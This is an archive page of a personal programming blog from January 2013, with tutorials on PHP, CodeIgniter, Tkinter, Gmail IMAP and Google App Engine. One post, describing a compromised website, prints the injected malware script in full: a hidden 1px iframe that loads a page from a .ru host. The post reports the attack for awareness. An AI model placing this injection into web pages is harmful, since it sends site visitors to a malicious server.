Posts

Showing posts from January, 2013

How to update facebook status using php?

Image
In this post, I'll be showing you how, you can write a php application to update your  Facebook  status. Before we start writing the application. Lets get prepared for it. Download the php sdk of  Facebook  from the link: https://github.com/facebook/facebook-php-sdk . Download the zip file and extract it. We need the src folder content in it, place it in the root directory of the application. i.e.  we have a directory fbapp created in which the src directory will be placed. Now we have the sdk, lets create a facebook application. To create a  Facebook app, you need to be logged into https://developers.facebook.com/apps . If not login now. And create an app. For this example, I am creating an app called Test . And our fbapp directory is in test.com domain. So our application is accessible from http://test.com/fbapp . So lets add test.com to our website with  Facebook  application from the applications settings that you will have after creating the application which will look l

Multiple File upload library for codeigniter

Image
Actually this is not my code, but I find this so useful that I couldn't just stop myself to share this. This is a library for codeigniter framework. It is a very good library for multiple file uploads. The code can be accessed from:  https://gist.github.com/4594439  . It has a pretty nice documentation. So, I think it won't be needed to write more about it here in this post.  Here's the gist of the library:

hello world using tkinter

Image
Though personally, I prefer wx over Tkinter, here's a sample hello world application, if you are really trying to start with GUI application in python using Tkinter. #!/usr/bin/python import Tkinter import tkMessageBox class MyGUI:     def __init__(self):             self.main_window=Tkinter.Tk()             self.label=Tkinter.Label(self.main_window,text='Hello World')             self.label.pack()             Tkinter.mainloop() my_gui=MyGUI()  The output should be as follows:

passing values to controllers in codeigniter

If you are thinking of passing some values to the controllers in codeigniter then you have come to the right place. This post will help you accomplish the task. Its not a magical anyway. A simply function remap() does all the trick. Lets create a simple controller which can takes some parameter, i.e. where we can pass values. <?php class Page extends CI_Controller { public function _index($param) {                  if($index=='index'){                            //if nothing is passed as parameter in $param this section will be executed                   }else{                             //if some parameter is passes in $param then this section will be executed                  } }            function _remap($param){               $this->_index($param);         } } ?> Using this simple trick, now, you can pass parameter to the controller e.g. http://domain.com/page/first-page or http://domain.com/page/1 or whatever you have in your mind that you want to pass in t

encountered a malware on a site

Image

Its the 6th day, one of the site I have been contributing to as an author has been compromised by a cracker out there. The cracker is supposed to be a russian. The malware is a redirection malware and according to current statistics it has compromised total of 92 websites. The malware can infect any website but is mostly capable of compromising wordpress websites. The script injected by the malware is as follows: <script type=”text/javascript” language=”javascript” > (function () { var jeit = document.createElement(‘iframe’); jeit.src = ‘ http://nylzudwo.ru/count13.php&#8217 ;; jeit.style.position = ‘absolute’; jeit.style.border = ’0′; jeit.style.height = ’1px’; jeit.style.width = ’1px’; jeit.style.left = ’1px’; jeit.style.top = ’1px’; if (!document.getElementById(‘jeit’)) { document.write(‘<div id=\’jeit\’></div>’); document.getElementById(‘jeit’).appendChild(jeit); }})();</script> In php files, its seen as the line : echo ”                

Fedora 18 Release on 15 Jan, 2013

Image
Fedora 18 is being released on 15 January, 2013, Tuesday. If you want to put the counter in you blog to spread the excitement then copy and past the following code: <script id="fedora-banner" type="text/javascript" src="http://fedoraproject.org/static/js/release-counter-ext.js?lang=en&width=200px"></script>   The counter below says, its just 6 days to go from the date of this post. :)

Retrieve Your Gmail Emails Using PHP and IMAP

Image
In this post, I will show you, how you can write a program that fetches the recent emails from your gmail inbox. In this post I will be just fetching 4 latest emails. <?php  $hostname = '{imap.gmail.com:993/imap/ssl}INBOX'; $server = '{imap.googlemail.com:993/imap/ssl/novalidate-cert}INBOX'; $username = 'email@gmail.com'; $password = 'password'; // try to connect $inbox = imap_open($server,$username,$password) or die('Cannot connect to Gmail: ' . imap_last_error()); $no=imap_num_msg($inbox); //get total number of mails $newsArray=array(); //get the latest 4 emails for($i=$no;$i>$no-4;$i--){ $news=array(); $news['text']=imap_fetchbody($inbox,$i,1); $overview = imap_fetch_overview($inbox,$i); $news['author']=$overview[0]->from; $news['status']=$overview[0]->seen; $news['date']=$overview[0]->date; $news['title']=$overview[0]->subject; array_push($

Hello World in Gae

Image

Before reading this article, you must have read the previous post  http://usepython.blogspot.com/2013/01/getting-started-with-app-engine-in.html  .Without the previous post, you might not be able to test the example in this post. Okay, so by now, my assumption is that you have read the article mentioned and are ready to go on with me. So, lets start. Open your favorite IDE, aptana ofcourse, which need not be your favorite IDE though. And lets create a new app engine Project. Goto File->New->Project. A pop up window should open, Now Click on PyDev to expand it and select PyDev Google App Engine Project, hit Next. Now its time to put a name for the project. For me its will be higae. Okay, now the next step is to reference the google app engine directory for your project. For this, simply browse to the app engine directory, for me its C:\Program Files (x86)\Google\google_appengine and should be for you too.  Once you hit Ok.  You will see. Hit OK again. and then a Next. Now select a

Getting started with app engine in windows

Image
First thing you need to do is download Aptana studio for windows from  http://www.aptana.com/products/studio3/download  . Its only because aptana studio is a very good IDE for python stuffs. I personally prefer Aptana studio over other IDEs for app engine stuffs. Its pretty easy to write applications and deploy them to the app Engine Server. Once Aptana is studio is downloaded install it and open it. Now change the perspective to PyDev. You can do this from Window->Open Perspective->Other. Now select PyDev and it should be done. The next step is to set the interpreter. To do this goto Window->Preferences. A dialog box will pop up. In the dialog box goto PyDev->Interpreter Python.  Now Click on New, another dialog box will pop up. Now browser the executable file of python. For me, its C:\Python27\python.exe. Click OK.  Again an OK.And one last OK. In a few minutes the IDE will be ready for use. Perference window in aptana: configuring python interpreter  Now its time to setu

First Post

This is the first post of tuxkiddos.blogspot.com. It is an introductory post and will have no thing much informational, yet its worth reading to know what this blog will be about. The posts in this blog will cover topics around open source stuffs and Linux. The labels used in this blog are the categories for the blog under which the posts have been classified. At last again, welcome to the new blog in the cloud: tuxkiddos.blogspot.com

Happy New Year 2013

Well the new year has arrived with new air, new energy, new thoughts, new enthusiasm, and some new tutorials for you all. Wishing you all. Happy New Year.